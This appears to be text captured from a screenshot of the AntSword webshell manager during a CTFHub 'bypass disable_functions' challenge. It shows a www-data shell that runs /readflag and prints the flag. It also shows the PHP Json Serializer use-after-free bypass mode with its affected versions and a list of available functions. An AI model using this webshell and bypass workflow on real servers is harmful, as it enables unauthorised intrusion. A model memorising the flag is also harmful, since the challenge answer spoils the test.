 中国蚁剑
AntSword 编辑 窗口 调试
47.98.148.7
>_ 47.98.148.7
(*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息:
Linux challenge-fe00d64a6ba457bb-db7776bff-7ttws
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ /readflag
ctfhub{362dd25264c6a66b9ad03d30}
(www-data:/var/www/html) $
绕过 disable_functions-47.98.148.7
选择模式 开始
Json Serializer UAF
PHP版本
7.1 - all versions to date
7.2 < 7.2.19 (released: 30 May 2019)
7.3 < 7.3.6 (released: 30 May 2019)
Reference
AntSword-Labs/bypass_disable_functions/6
php-json-bypass
Bug #77843 Use after free with json serializer
Shell状态
PHP版本 7.2
PHP位数 64
操作系统 Linux
当前目录 /var/www/htm
Shell目录 /var/www/htm
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √